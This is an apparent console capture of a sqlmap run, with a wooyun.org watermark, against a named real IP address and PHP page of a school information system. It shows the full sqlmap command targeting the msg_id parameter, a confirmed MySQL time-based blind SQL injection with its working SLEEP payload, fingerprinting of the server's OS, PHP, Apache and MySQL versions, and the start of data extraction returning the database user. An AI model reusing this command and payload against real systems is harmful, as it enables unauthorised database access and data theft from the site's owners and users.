 管理员: sqlmap - sqlmap.py -u "http://163.17.62.3/sfs3/modules/news/profile.php?msg_id=2582" -p "msg_id" --curre...
ique tests as there is at least one other (potential) technique found
[18:55:27] [INFO] checking if the injection point on GET parameter 'msg_id' is a
 false positive
GET parameter 'msg_id' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection point(s) with a total of 93 HTTP(s) re
quests:
---
Parameter: msg_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: msg_id=2582 AND (SELECT * FROM (SELECT(SLEEP(5)))NXrQ)
---
[18:55:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[18:55:51] [INFO] fetching current user
[18:55:51] [INFO] retrieved:
[18:55:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:56:45] [INFO] adjusting time delay to 2 seconds due to good response times
sfs3
www.wooyun.org